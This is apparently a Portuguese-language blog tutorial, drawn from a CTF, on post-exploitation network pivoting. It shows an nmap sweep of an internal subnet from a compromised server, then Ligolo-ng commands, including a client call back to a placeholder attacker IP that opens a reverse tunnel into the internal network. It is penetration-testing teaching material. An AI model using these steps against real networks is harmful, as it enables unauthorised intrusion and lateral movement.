Network Pivoting
Network Pivoting
Network Pivoting é uma técnica de pós-exploração usada para acessar a rede de maquinas comprometidas…
- Exemplificando, vamos supor o seguinte cenario:
Um atacante explora alguma vulnerabilidade em uma aplicação web e consegue acesso ao shell do server em que a aplicação está rodando. Depois de conseguir o acesso e fazer um recon local, o atacante percebe que esse server está numa borda entre a internet e uma rede interna onde estão outros servidores e maquinas que o server comprometido pode acessar. Essa rede do server é uma rede DMZ (demilitarized zone) que é uma sub-net (geralmente atras de um firewall) isolada do resto da rede interna e também a unica parte da rede que é acessivel pela internet.

Sabendo disso, o atacante tem algumas opções, duas delas são:
1 - Continuar a pós-exploração usando o server comprometido para ter acesso a rede interna (e pra isso ele vai ter que “upar” as tools no server e usa-las atravez dele).
2 - Pode abrir um tunel entre o server e a maquina local para ter um acesso direto a rede interna do alvo.
Nesse artigo vamos ver a opção 2. Agora que vocês estão contextualizados vamos para a parte pratica da coisa.
1 - Depois da shell
Para não prolongar muito vou pular logo pra parte em que ja temos acesso ao shell da maquina comprometida. Nesse exemplo retirado de um ctf, a acesso foi pelo vazamento das credenciais ssh usadas por um dev para acessar o web-server de produção.
Podemos ver que a interface de rede eth0 do server tem um ip de faixa reservado para ser usado em LAN (https://whatismyipaddress.com/reserved-ip-address-blocks). E esse ip está em uma sub-net /24, ou seja, ja sabemos quantas possibilidades de ip temos, então podemos fazer um simples scan para achar mais hosts ativos naquela sub-net.

Fazendo um scan no range local /24 vemos que existem mais dois hosts ativos. Pelas portas abertas nesses hosts é possivel afirmar que são hosts windows, um deles é um Active Directory.
(eu simplesmente upei o binario do nmap no server pra facilitar o scan e mostrar tudo aqui)
nmap -v -T5 172.16.20.0/24
Nmap scan report for DC-01 (172.16.20.1)
Host is up (0.0020s latency).
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
88/tcp open kerberos
135/tcp open epmap
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd
593/tcp open unknown
636/tcp open ldaps
Nmap scan report for 172.16.20.2
Host is up (0.0013s latency).
Not shown: 1152 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open epmap
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap scan report for 172.16.20.3
Host is up (0.00013s latency).
Not shown: 1154 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Ok, vamos ver o que temos:
172.16.20.1 - Actve Directory
172.16.20.2 - web-server windows IIS
172.16.20.3 - é o próprio server linux em que estamos
Agora temos certeza de que o server linux comprometido pode acessar diretamente outros hosts na rede interna, vamos para a pivotagem.
2 - Pivoting (pivotando ou pivotagem)
Se você pesquisar por “network pivoting” vai achar varias tools que possibilitam abrir tuneis atravez de redes comprometidas. Algumas aproveitam de conexões ssh para fazer port forwarding, outras usam socks proxy entre um server e um client, e com essas tools é realmente possivel fazer pivot, mas aqui vamos ver uma tecnica diferente que é tão eficaz quanto as outras.
Nesse exemplos usaremos a tool Ligolo-ng.
- https://github.com/nicocha30/ligolo-ng “Ligolo-ng is a simple, lightweight and fast tool that allows pentesters to establish tunnels from a reverse TCP/TLS connection using a tun interface (without the need of SOCKS).”
O que o ligolo-ng faz de diferente é usar “userland network stack” e cria uma interface de rede virtual que é usada entre o client e server agent. O Ligolo-ng utiliza a interface TUN para redirecionar pacotes de rede entre o client e o server, criando um túnel virtual entre as máquinas. Nesse caso o client é usado na maquina alvo e o server é “startado” na maquina do atacante. (ref no fim da pág)
ligolo setup
Seguindo o quickstart na documentação é bem simples.
Em releases https://github.com/nicocha30/ligolo-ng/releases faça download dos binarios client e server, depois descompacte:

Com os binarios descompactados temos o client que precisa esta na maquina alvo e o proxy que é o server.
(Para enviar o client para a maquina alvo você pode um server http python ou, como temos credenciais ssh, podemos usar scp. Essa parte fica por conta do cenario que o pivot será feito.)
1 - inicie o server na maquina do atacante
$ sudo ./proxy -serlfcert
O server precisa ser iniciado com sudo porque o ligolo criar interface de rede e rotas na maquina.

2 - inicie o client na maquina comprometida
$ ./client -connect <ATTACKER_IP>:11601 --accept-fingerprint <SERVER_FINGERPRINT>
Usando o ip da maquina do atacante e a porta padrão que o server usa ao inicar, junto com o fingerprint do server pra usar o certificado TLS self-signed que o server gera.

Depois de rodar o comando você recebe a confirmação de que o client se conectou ao server logo abaixo. E no terminal com o server rodando, também vemos que uma sessão foi iniciada a partir do client.

Selecione a sessão com o comando session e o número da sessão

3 - Com o client e o server conectados, crie a tun interface que vai ser usado pelo ligolo
interface_create --name <NAME>
(você pode usar o nome que quiser. nessa demo eu usei o nome “pivot”)

Confirme que a interface foi criada na maquina listando todas elas:

4 - Starte o tunel usando a interface tun criada
tunnel_start --tun <INTERFACE_NAME>

5 - Set a rota da rede alvo
interface_route_add --name <INTERFACE_NAME> --route 172.16.20.0/24

O range de ip que você vai usar depende de qual range a rede alvo usa, se é 192.168.x.x ou 10.10.x.x. Na maquina dessa demo o range é 172.16.20.0/24, como vimos la em cima.
Confirme que a rota e o ip está correto no próprio shell do server ligolo
route_list

ifconfig

6 - Depois de setar o rota e verificar se está tudo certo, ja temos acesso a rede interna do maquina comprometida
Pingando os ips da rede interna do alvo


Podemos alcançar os hosts da rede alvo a partir da maquina local do atacante
Nmap scan do AD server e enumeração de usarios com kerbrute


Resumindo, o atacante obteve acesso a uma rede interna atravez de um web-server comprometido, tendo a possibilidade de alcançar hosts que deveriam ser acessiveis apenas pelas pessoas autorizadas naquela rede.

Essa foi uma simples demonstração de como é pivotar entre redes comprometidas com facilidade tornando possível realizar movimentação lateral entre os hosts, escalar privilégios e mais…
Refs
- https://docs.ligolo.ng/
- https://www.youtube.com/watch?v=qou7shRlX_s
- https://swisskyrepo.github.io/InternalAllTheThings/redteam/pivoting/network-pivoting-techniques/
-
metasploit pivoting - https://pentest.blog/explore-hidden-networks-with-double-pivoting/
- IA text
"Userland network stack"
refere-se a uma pilha de rede (network stack) que é implementada no espaço de usuário (userland) em vez de ser implementada no espaço do kernel do sistema operacional.
Normalmente, em um s.o tradicional, a pilha de rede (responsável por gerenciar o tráfego de rede, como TCP/IP) é parte do núcleo (kernel)...
enviar e receber pacotes de dados, acontecem no contexto do kernel, que tem privilégios elevados para manipular diretamente o hardware e o tráfego de rede.
"userland network stack" coloca a pilha de rede no espaço de usuário, ou seja, em uma camada mais alta do sistema, fora do núcleo.
Isso significa que o processamento das comunicações de rede não é realizado diretamente no kernel, mas em um programa que é executado em modo de usuário.
"TUN interface"
TUN (Network TUNnel) é uma interface de rede virtual que opera na camada de rede (camada 3 do modelo OSI).
Ela é usada para enviar e receber pacotes de rede em forma de pacotes IP.
O TUN é geralmente usado para criar VPNs (Virtual Private Networks) e outros tipos de redes virtuais.
A interface TUN cria uma conexão de rede virtual que o sistema operacional pode tratar como se fosse uma
interface de rede real (como uma interface de rede física), mas em um contexto de espaço de usuário.